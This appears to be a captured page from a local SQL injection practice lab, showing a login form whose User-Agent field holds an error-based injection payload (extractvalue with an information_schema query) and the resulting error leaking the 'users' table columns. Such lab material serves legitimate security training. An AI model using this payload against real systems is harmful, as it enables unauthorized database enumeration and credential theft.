 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 1', 1, (extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name="users" and table_schema=database()),0x7e))))#
XPATH syntax error: '~id,username,password~'
SUCCESSFULLY
LOGGED IN